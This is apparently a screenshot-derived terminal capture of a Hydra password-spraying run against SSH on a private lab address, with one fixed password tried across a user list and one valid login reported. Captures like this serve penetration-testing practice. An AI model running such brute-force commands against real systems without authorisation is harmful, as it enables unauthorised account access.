 (smith㉿RedScan)-[~/farm]
$ hydra -L users.txt -p farmpassword123 ssh://10.10.170.103 -T2 -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret servic
e organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway)
.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-29 15:57:49
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the t
asks: use -t 4
[DATA] max 2 tasks per 1 server, overall 2 tasks, 26 login tries (l:26/p:1), ~13 tries per task
[DATA] attacking ssh://10.10.170.103:22/
[STATUS] 19.00 tries/min, 19 tries in 00:01h, 7 to do in 00:01h, 2 active
[22][ssh] host: 10.10.170.103 login password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-29 15:59:19